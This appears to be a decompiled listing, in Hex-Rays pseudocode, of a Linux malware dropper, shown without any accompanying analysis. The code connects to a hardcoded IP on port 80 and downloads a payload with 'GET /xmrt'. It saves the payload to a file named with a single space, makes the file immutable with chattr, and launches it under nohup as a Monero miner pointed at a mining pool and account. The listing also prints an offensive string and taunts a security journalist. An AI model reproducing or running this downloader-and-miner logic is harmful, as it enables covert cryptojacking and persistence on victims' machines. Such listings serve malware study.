 5 int fd_; // eax@1
6 unsigned int fd; // ebx@1
7 int v4; // ebp@9
8 unsigned int nread; // eax@13
9 sockaddr addr; // [rsp+0h] [rbp-B8h]@1
10 char buffer[128]; // [rsp+10h] [rbp-A8h]@10
11
12 v0 = strlen((__int64)"x86");
13 write(STDOUT_FILENO, "RAPING\n", 7uLL);
14 addr.sa_family = 2;
15 *(_WORD *)&addr.sa_data[0] = 0x5000;
16 *(_DWORD *)&addr.sa_data[2] = 0x237F16C3;
17 fout = open(" ", O_TRUNC|O_CREAT|O_WRONLY, 0777);
18 fd_ = socket(2, 1, 0);
19 fd = fd_;
20 if ( fout == -1 || fd_ == -1 )
21 exit();
22 if ( connect(fd_, &addr, 16) < 0 ) // 195.22.127.35:80
23 {
24 write(STDOUT_FILENO, "moc.ytirucesnosberk\n", 0x14uLL);
25 exit();
26 }
27 if ( (unsigned int)write(fd, "GET /xmrt HTTP/1.0\r\n\r\n", (unsigned int)(v0 + 29)) != v0 + 29 )
28 exit();
29 v4 = 0;
30 while ( (unsigned int)read(fd, buffer, 1uLL) == 1 )
31 {
32 v4 = buffer[0] | (v4 << 8);
33 if ( v4 == '\r\n\r\n' )
34 {
35 while ( 1 )
36 {
37 nread = read(fd, buffer, 0x80uLL);
38 if ( (signed int)nread <= 0 )
39 break;
40 write(fout, buffer, nread);
41 }
42 close(fd);
43 close(fout);
44 write(STDOUT_FILENO, "krebsonsecurity.com\n", 0x14uLL);
45 system("chattr +i ' '; nohup ./' ' -o xmr.pool.minergate.com:45560 -u catsmeowalot@cock.li -p x");
46 exit();
47 }
48 }
49 exit();
50 }